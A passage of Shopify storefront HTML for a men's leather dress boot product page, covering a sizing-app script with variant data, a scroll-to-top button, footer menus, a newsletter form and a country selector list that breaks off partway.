</section><div id="shopify-section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--26075246854438__1742732311629795f1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Aa2xSS1ZYaTdKTDc4R__kiwi_size_chart_recommender_kiwi_sizing_PbmDKV" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: kiwiSizing --><script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "sheepmen.myshopify.com";









KiwiSizing.data = {
  collections: "85861826633,261467308113,83457704009,92460089417",
  tags: "best sellers,google shopping,men's leather boots",
  product: "1776876683337",
  vendor: "sheepmen",
  type: "",
  title: "Men's Leather Dress Boots With Zipper",
  images: ["\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","\/\/ckese.com\/cdn\/shop\/products\/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167","\/\/ckese.com\/cdn\/shop\/products\/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167","\/\/ckese.com\/cdn\/shop\/products\/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167","\/\/ckese.com\/cdn\/shop\/products\/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167","\/\/ckese.com\/cdn\/shop\/products\/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167","\/\/ckese.com\/cdn\/shop\/products\/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167"],
  options: [{"name":"Color","position":1,"values":["Black","Brown"]},{"name":"Size","position":2,"values":["5.5","6","6.5","7","7.5","8","8.5","9","9.5","10","10.5","11","11.5","12"]}],
  variants: [     {"id": 18460529000521, "title": "Black \/ 5.5", "available": true}  ,    {"id": 18460594339913, "title": "Black \/ 6", "available": true}  ,    {"id": 18460594372681, "title": "Black \/ 6.5", "available": true}  ,    {"id": 18460594405449, "title": "Black \/ 7", "available": true}  ,    {"id": 18460594438217, "title": "Black \/ 7.5", "available": true}  ,    {"id": 18460594470985, "title": "Black \/ 8", "available": true}  ,    {"id": 18460594503753, "title": "Black \/ 8.5", "available": true}  ,    {"id": 18460594536521, "title": "Black \/ 9", "available": true}  ,    {"id": 18460594569289, "title": "Black \/ 9.5", "available": true}  ,    {"id": 18460594602057, "title": "Black \/ 10", "available": true}  ,    {"id": 18460594634825, "title": "Black \/ 10.5", "available": true}  ,    {"id": 18460594667593, "title": "Black \/ 11", "available": true}  ,    {"id": 18460594700361, "title": "Black \/ 11.5", "available": true}  ,    {"id": 18460594733129, "title": "Black \/ 12", "available": true}  ,    {"id": 18460594765897, "title": "Brown \/ 5.5", "available": true}  ,    {"id": 18460594798665, "title": "Brown \/ 6", "available": true}  ,    {"id": 18460594831433, "title": "Brown \/ 6.5", "available": true}  ,    {"id": 18460594864201, "title": "Brown \/ 7", "available": true}  ,    {"id": 18460594896969, "title": "Brown \/ 7.5", "available": true}  ,    {"id": 18460594929737, "title": "Brown \/ 8", "available": true}  ,    {"id": 18460594962505, "title": "Brown \/ 8.5", "available": true}  ,    {"id": 18460594995273, "title": "Brown \/ 9", "available": true}  ,    {"id": 18460595028041, "title": "Brown \/ 9.5", "available": true}  ,    {"id": 18460595060809, "title": "Brown \/ 10", "available": true}  ,    {"id": 18460595126345, "title": "Brown \/ 10.5", "available": true}  ,    {"id": 18460595159113, "title": "Brown \/ 11", "available": true}  ,    {"id": 18460595191881, "title": "Brown \/ 11.5", "available": true}  ,    {"id": 18460595224649, "title": "Brown \/ 12", "available": true}  ],
  waitForElementSelector: "",
  waitForElementDelay: 5,
  fallbackToBlockPosition: false,
};

</script>

<script type="text/javascript"
  async=""
  src="https://app.kiwisizing.com/web/js/dist/kiwiSizing/plugin/SizingPlugin.prod.js?v=330&shop=sheepmen.myshopify.com"
>
</script>
<!-- END app snippet -->
</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26075248165158__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26075248165158__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26075248165158__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26075248165158__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26075248165158__footer color-accent-1 gradient section-sections--26075248165158__footer-padding animate-section animate--hidden" data-animations='' data-type='FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Explore</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-wool-coats"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wool Coats
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-casual-jackets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Casual Jackets
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-dress-shirts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Men's Shirts
                            </a>
                          </li><li>
                            <a
                              href="/collections/casual-walking-shoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Men's Shoes
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-casual-jackets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Topwear
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-accessories"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Accessories
                            </a>
                          </li><li>
                            <a
                              href="https://wixese.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Orders
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Our Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns-refunds-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-return"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/covid-19-prevention-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COVID-19 Prevention Policy
                            </a>
                          </li><li>
                            <a
                              href="https://ckese.com/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Traking Your Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
                      <p><strong>Email:</strong> support@wixese.com<br/><strong>Address:</strong> Ningjin Centre, 7 Shing Yip Street,  Room A17, 29/F, Kwun Tong, Kowloon, 999077, Hong Kong.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26075248165158__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26075248165158__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/jack-cap-toe-boots-created-for-ckese-002" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
